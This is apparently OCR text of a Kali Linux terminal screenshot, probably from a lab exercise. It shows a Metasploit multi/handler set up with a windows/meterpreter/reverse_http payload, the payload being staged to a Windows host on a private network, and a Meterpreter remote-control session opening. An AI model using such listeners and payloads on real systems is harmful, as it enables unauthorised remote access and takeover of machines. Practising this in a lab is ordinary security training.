 qterminal
2
Thunar
2
11:11 下午
kali@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.10.105
lhost => 192.168.10.105
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.10.105:4444
[!] http://192.168.10.105:4444 handling request from 192.168.10.107; (UUID: 1djwyayq) Without a database connected that payload UUID tr
acking will not work!
[*] http://192.168.10.105:4444 handling request from 192.168.10.107; (UUID: 1djwyayq) Staging x86 payload (176220 bytes) ...
[!] http://192.168.10.105:4444 handling request from 192.168.10.107; (UUID: 1djwyayq) Without a database connected that payload UUID tr
acking will not work!
[*] Meterpreter session 1 opened (192.168.10.105:4444 -> 127.0.0.1) at 2021-06-19 23:11:11 +0800
meterpreter >